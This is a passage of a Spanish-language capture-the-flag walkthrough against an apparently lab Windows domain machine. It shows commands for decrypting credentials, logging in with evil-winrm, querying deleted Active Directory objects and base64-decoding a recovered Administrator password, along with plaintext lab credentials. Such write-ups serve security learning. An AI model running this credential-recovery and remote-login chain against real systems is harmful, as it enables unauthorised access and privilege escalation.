
Nos dirigimos a cyber chef. Introducimos la key y el vector IV
credenciales-> arksvc:w3lc0meFr31nd

evil-winrmm -t 10.129.205.71 -u ‘arksvc’ -p ‘w3lc0meFr31nd’

whoami /priv

Get-ADObject -Filter ‘Deleted -eq $true’ -IncludeDeletedObjects -Properties *

echo “YmFDVDN..” | base64 -d
evil-winrmm -t 10.129.205.71 -u ‘Administrator’ -p ‘baCT3r1aN00dles’